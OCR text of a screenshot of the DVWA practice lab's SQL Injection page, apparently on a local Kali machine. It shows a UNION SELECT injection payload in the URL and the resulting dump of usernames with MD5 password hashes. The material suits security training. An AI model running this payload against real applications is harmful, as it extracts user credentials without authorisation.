 192.168.1.54/dvwa/vulnerabilities/sqli/?id=1' union select user,password from users--+&Submit=Submit#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user,password from users--
First name: admin
Surname: admin
ID: 1' union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99